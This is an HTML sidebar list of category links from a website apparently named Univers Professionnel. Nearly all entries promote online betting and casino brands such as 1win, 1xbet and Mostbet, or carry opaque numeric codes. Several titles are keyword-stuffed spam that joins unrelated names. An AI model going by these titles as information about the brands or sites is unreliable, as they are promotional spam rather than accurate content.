	<li class="cat-item cat-item-579"><a href="https://universprofessionnel.com/category/mostbet-ice-hockey-betting-odds-amp-outlines-review-of-most-leagues-662/">&quot;mostbet Ice Hockey Betting Odds &amp; Outlines Review Of Most Leagues &#8211; 667</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://universprofessionnel.com/category/mostbet-promo-code-wake-up-to-500-in-bonus-bets-in-sign-up-725/">&quot;mostbet Promo Code Wake Up To $500 In Bonus Bets In Sign Up &#8211; 382</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://universprofessionnel.com/category/mostbet-review-it-top-online-sports-gambling-site-in-italy-948/">&quot;mostbet Review It Top Online Sports Gambling Site In Italy &#8211; 73</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://universprofessionnel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://universprofessionnel.com/category/10000-prod/">10000_prod</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://universprofessionnel.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://universprofessionnel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://universprofessionnel.com/category/10000-sat2/">10000_sat2</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://universprofessionnel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://universprofessionnel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://universprofessionnel.com/category/10020-wa/">10020_wa</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://universprofessionnel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://universprofessionnel.com/category/10060sat/">10060sat</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://universprofessionnel.com/category/10080-sat/">10080_sat</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://universprofessionnel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://universprofessionnel.com/category/10100sat/">10100sat</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://universprofessionnel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://universprofessionnel.com/category/10120-sat/">10120_sat</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://universprofessionnel.com/category/10125-sat/">10125_sat</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://universprofessionnel.com/category/10130-wa/">10130_wa</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://universprofessionnel.com/category/10156-wa/">10156_wa</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://universprofessionnel.com/category/10170-wa/">10170_wa</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://universprofessionnel.com/category/10200-prod/">10200_prod</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://universprofessionnel.com/category/10200-prod2/">10200_prod2</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://universprofessionnel.com/category/10200-sat/">10200_sat</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://universprofessionnel.com/category/10200-wa/">10200_wa</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://universprofessionnel.com/category/10205-wa/">10205_wa</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://universprofessionnel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://universprofessionnel.com/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://universprofessionnel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://universprofessionnel.com/category/10310-sat/">10310_sat</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://universprofessionnel.com/category/10350-wa/">10350_wa</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://universprofessionnel.com/category/10360-wa/">10360_wa</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://universprofessionnel.com/category/10400-prod2/">10400_prod2</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://universprofessionnel.com/category/10400-prod3/">10400_prod3</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://universprofessionnel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://universprofessionnel.com/category/10400-sat2/">10400_sat2</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://universprofessionnel.com/category/10450-wa/">10450_wa</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://universprofessionnel.com/category/10490-wa/">10490_wa</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://universprofessionnel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://universprofessionnel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://universprofessionnel.com/category/10500-sat3/">10500_sat3</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://universprofessionnel.com/category/10500-wa3/">10500_wa3</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://universprofessionnel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://universprofessionnel.com/category/10520-wa/">10520_wa</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://universprofessionnel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://universprofessionnel.com/category/10550-wa/">10550_wa</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://universprofessionnel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://universprofessionnel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://universprofessionnel.com/category/10600-wa/">10600_wa</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://universprofessionnel.com/category/10650-wa/">10650_wa</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://universprofessionnel.com/category/10650-wa2/">10650_wa2</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://universprofessionnel.com/category/10700-wa/">10700_wa</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://universprofessionnel.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://universprofessionnel.com/category/108/">108</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://universprofessionnel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://universprofessionnel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://universprofessionnel.com/category/11-1-under-over-2-5-nations-league-5-fold-accumulator-soccer-accumulator-tips-79/">11 1 Under Over 2 5 Nations League 5-fold Accumulator Soccer Accumulator Tips&quot; &#8211; 551</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://universprofessionnel.com/category/11000-wa/">11000_wa</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://universprofessionnel.com/category/11100-prod/">11100_prod</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://universprofessionnel.com/category/11200-prod/">11200_prod</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://universprofessionnel.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://universprofessionnel.com/category/11700-wa/">11700_wa</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://universprofessionnel.com/category/11800-wa/">11800_wa</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://universprofessionnel.com/category/11900-wa/">11900_wa</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://universprofessionnel.com/category/123/">123</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://universprofessionnel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://universprofessionnel.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://universprofessionnel.com/category/1win-apk-364/">1win Apk 364</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://universprofessionnel.com/category/1win-app-773/">1win App 773</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://universprofessionnel.com/category/1win-az-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-jalandhar-city-news-punjab-news-latest-india-news-in-hindi-730/">1Win AZ Bonuslar, Mobil Tətbiq və Mərc Marketləri Jalandhar City News, Punjab News, Latest India News in Hindi &#8211; 156</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://universprofessionnel.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://universprofessionnel.com/category/1win-azerbaycan-proloq-login-ve-qeydiyyat-yukle-ebiz-prima-nusa-744/">1win Azerbaycan Proloq Login Və Qeydiyyat Yukle Ebiz Prima Nusa &#8211; 514</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://universprofessionnel.com/category/1win-az%c9%99rbaycan-%e1%90%89-bukmeker-kontorunun-r%c9%99smi-sayti-%e1%90%89-bonuslar-v%c9%99-idman-m%c9%99rcl%c9%99ri-580/">1win Azərbaycan ᐉ Bukmeker Kontorunun Rəsmi Saytı ᐉ Bonuslar Və Idman Mərcləri &#8211; 0</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://universprofessionnel.com/category/1win-bonuses-how-to-get-and-activate-25/">1win Bonuses How To Get And Activate &#8211; 725</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://universprofessionnel.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://universprofessionnel.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://universprofessionnel.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://universprofessionnel.com/category/1win-guncel-giris-adresi-1win-engelsiz-yeni-giris-956/">1Win Güncel Giriş Adresi 1Win Engelsiz Yeni Giriş &#8211; 221</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://universprofessionnel.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://universprofessionnel.com/category/1win-lucky-jet-%e1%90%88-pul-strategiya-v%c9%99-oyun-qaydalari-ucun-gork%c9%99mli-lucky-jet-oyunu-491/">1win Lucky Jet ᐈ Pul, Strategiya Və Oyun Qaydaları üçün Görkəmli Lucky Jet Oyunu &#8211; 668</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://universprofessionnel.com/category/1win-nadir-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-%d9%85%d8%ac%d9%85%d8%b9-%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a-455/">1win Nadir Bonuslar, Mobil Tətbiq Və Mərc Marketləri مجمع حامد الطبي &#8211; 510</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://universprofessionnel.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://universprofessionnel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://universprofessionnel.com/category/1win-ofitsialnii-sait-828/">1win Ofitsialnii Sait 828</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://universprofessionnel.com/category/1win-registratsiya-3/">1win Registratsiya 3</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://universprofessionnel.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://universprofessionnel.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://universprofessionnel.com/category/1win-website-793/">1win Website 793</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-913/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 364</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-217/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 447</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-next-genis-business-remedies-computational-creativity-laboratory-keio-university-sfc-nha-phan-phoi-thiet-bi-khi-nen-smc-vietnam-334/">1win Yüklə Android Apk Və Ios App 2023 Pulsuz Indir Next Geniş Business Remedies Computational Creativity Laboratory Keio University Sfc Nhà Phân Phối Thiết Bị Khí Nén Smc Vietnam &#8211; 981</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-v%c9%99-kazino-m%c9%99rcl%c9%99ri-depozit-bonusu-1000-519/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 600</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-ve-kazino-mercleri-depozit-bonusu-1000-169/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 715</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://universprofessionnel.com/category/1win-oyna/">1win-oyna</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://universprofessionnel.com/category/1win-uz-kirish-org/">1win-uz-kirish.org</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://universprofessionnel.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://universprofessionnel.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://universprofessionnel.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://universprofessionnel.com/category/1xbet-app-631/">1xbet App 631</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://universprofessionnel.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://universprofessionnel.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://universprofessionnel.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://universprofessionnel.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-coxsayli-bonuslar-ve-promosiyalar-1xbet-seyrek-formal-sayti-950/">1xbet Azerbaycan Çoxsaylı Bonuslar Və Promosiyalar 1xbet Seyrək Formal Saytı &#8211; 359</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-merc-sayti-yararlanmagin-unvani-1xbet-az-resmi-sayti-225/">1xbet Azerbaycan Mərc Saytı Yararlanmağın Ünvanı 1xbet Az Rəsmi Saytı &#8211; 741</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomresi-165/">1xBet Azerbaycan Qeydiyyat Mobi AZ Yukle Elaqe Nomresi &#8211; 378</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-1xbet-az-merc-sayti-en-yaxsi-bukmeker-1xbet-azerbaycan-merc-oyunlari-1xbet-az-azerbaycan-merc-saytlari-722/">1xbet Azerbaycan,1xbet az merc saytı, en yaxsi bukmeker 1xbet Azerbaycan merc oyunlari, 1xbet az, Azerbaycan merc saytlari &#8211; 602</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-i-phone-bonus-100-giris-idman-m%c9%99rcl%c9%99r-860/">1xbet Azərbaycan Yükle Android Və I Phone: Bonus 100, Giriş, Idman Mərclər &#8211; 296</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-433/">1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri &#8211; 52</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://universprofessionnel.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://universprofessionnel.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://universprofessionnel.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://universprofessionnel.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://universprofessionnel.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://universprofessionnel.com/category/1xbet-e-confiavel-em-2024-avaliacao-completa-567/">1xbet É Confiável Em 2024? Avaliação Completa &#8211; 55</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://universprofessionnel.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://universprofessionnel.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://universprofessionnel.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://universprofessionnel.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://universprofessionnel.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://universprofessionnel.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://universprofessionnel.com/category/1xbet-mobil-versiyasi-kollektiv-baxis-nec%c9%99-m%c9%99rc-etm%c9%99k-olar-192/">1xbet Mobil Versiyası: Kollektiv Baxış, Necə Mərc Etmək Olar? &#8211; 709</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://universprofessionnel.com/category/1xbet-mobil-yukle-az%c9%99rbaycan-dili-dilind%c9%99-lap-gork%c9%99mli-onlayn-bahis-platformasi-933/">1xbet Mobil Yükle: Azərbaycan Dili Dilində Lap Görkəmli Onlayn Bahis Platforması &#8211; 35</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://universprofessionnel.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://universprofessionnel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://universprofessionnel.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://universprofessionnel.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://universprofessionnel.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan/">1xbet-azerbaycan</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://universprofessionnel.com/category/1xbet-giris-azerbaijan/">1xbet-giris-azerbaijan</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://universprofessionnel.com/category/1xbet-kirish-com/">1xbet-kirish.com</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://universprofessionnel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://universprofessionnel.com/category/20-bet-508/">20 Bet 508</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://universprofessionnel.com/category/20-bet-98/">20 Bet 98</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://universprofessionnel.com/category/2021-22-primeira-liga-wikipedia-356/">2021 22 Primeira Liga Wikipedia &#8211; 627</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://universprofessionnel.com/category/20bet-bonus-462/">20bet Bonus 462</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://universprofessionnel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://universprofessionnel.com/category/20bet-logowanie-114/">20bet Logowanie 114</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://universprofessionnel.com/category/20bet-pl-363/">20bet Pl 363</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://universprofessionnel.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://universprofessionnel.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://universprofessionnel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://universprofessionnel.com/category/24-slottica-european-roulette-980/">24 Slottica European Roulette &#8211; 673</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://universprofessionnel.com/category/333/">333</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://universprofessionnel.com/category/4rabet-betting-991/">4rabet Betting 991</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://universprofessionnel.com/category/5240-tr/">5240_tr</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://universprofessionnel.com/category/5760-ru/">5760_ru</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://universprofessionnel.com/category/62-slottica-best-uk-casino-online-513/">62 Slottica Best Uk Casino Online &#8211; 997</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://universprofessionnel.com/category/6570-ru/">6570_ru</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://universprofessionnel.com/category/6thfubvp5p/">6thfubvp5p</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://universprofessionnel.com/category/7240-ru/">7240_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://universprofessionnel.com/category/7375-ru/">7375_ru</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://universprofessionnel.com/category/7400-ru/">7400_ru</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://universprofessionnel.com/category/7410-ru/">7410_ru</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://universprofessionnel.com/category/7620-ru/">7620_ru</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://universprofessionnel.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://universprofessionnel.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://universprofessionnel.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://universprofessionnel.com/category/8100-wa/">8100_wa</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://universprofessionnel.com/category/8150-wa/">8150_wa</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://universprofessionnel.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://universprofessionnel.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://universprofessionnel.com/category/8450-ru/">8450_ru</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://universprofessionnel.com/category/8470-ru/">8470_ru</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://universprofessionnel.com/category/8600-ru/">8600_ru</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://universprofessionnel.com/category/8670-ru/">8670_ru</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://universprofessionnel.com/category/8700-wa/">8700_wa</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://universprofessionnel.com/category/8746-wa/">8746_wa</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://universprofessionnel.com/category/8800-ru/">8800_ru</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://universprofessionnel.com/category/888-sport-official/">888 Sport Official</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://universprofessionnel.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://universprofessionnel.com/category/8900-ru/">8900_ru</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://universprofessionnel.com/category/8900-ru2/">8900_ru2</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://universprofessionnel.com/category/8930-ru/">8930_ru</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://universprofessionnel.com/category/8990-wa/">8990_wa</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://universprofessionnel.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://universprofessionnel.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://universprofessionnel.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://universprofessionnel.com/category/9080-ru/">9080_ru</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://universprofessionnel.com/category/9090-wa/">9090_wa</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://universprofessionnel.com/category/9100-wa/">9100_wa</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://universprofessionnel.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://universprofessionnel.com/category/9150-2-ru/">9150-2_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://universprofessionnel.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://universprofessionnel.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://universprofessionnel.com/category/9200-wa/">9200_wa</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://universprofessionnel.com/category/9300-ru/">9300_ru</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://universprofessionnel.com/category/9300-wa/">9300_wa</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://universprofessionnel.com/category/9330-ru/">9330_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://universprofessionnel.com/category/9350-wa/">9350_wa</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://universprofessionnel.com/category/9380-wa/">9380_wa</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://universprofessionnel.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://universprofessionnel.com/category/9400-wa/">9400_wa</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://universprofessionnel.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://universprofessionnel.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://universprofessionnel.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://universprofessionnel.com/category/9500-wa/">9500_wa</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://universprofessionnel.com/category/9500-wa2/">9500_wa2</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://universprofessionnel.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://universprofessionnel.com/category/9590-wa/">9590_wa</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://universprofessionnel.com/category/9600-prod/">9600_prod</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://universprofessionnel.com/category/9600-prod2/">9600_prod2</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://universprofessionnel.com/category/9600-sat/">9600_sat</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://universprofessionnel.com/category/9600-sat2/">9600_sat2</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://universprofessionnel.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://universprofessionnel.com/category/9650-wa/">9650_wa</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://universprofessionnel.com/category/9655-wa/">9655_wa</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://universprofessionnel.com/category/9670-wa/">9670_wa</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://universprofessionnel.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://universprofessionnel.com/category/9720-sat/">9720_sat</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://universprofessionnel.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://universprofessionnel.com/category/9750-wa/">9750_wa</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://universprofessionnel.com/category/9760-wa/">9760_wa</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://universprofessionnel.com/category/9780-wa/">9780_wa</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://universprofessionnel.com/category/9800-sat/">9800_sat</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://universprofessionnel.com/category/9800-sat2/">9800_sat2</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://universprofessionnel.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://universprofessionnel.com/category/9820-ru/">9820_ru</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://universprofessionnel.com/category/9820-wa/">9820_wa</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://universprofessionnel.com/category/9860-wa/">9860_wa</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://universprofessionnel.com/category/9870-sat/">9870_sat</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://universprofessionnel.com/category/9890-wa/">9890_wa</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://universprofessionnel.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://universprofessionnel.com/category/9915-wa/">9915_wa</a>
</li>
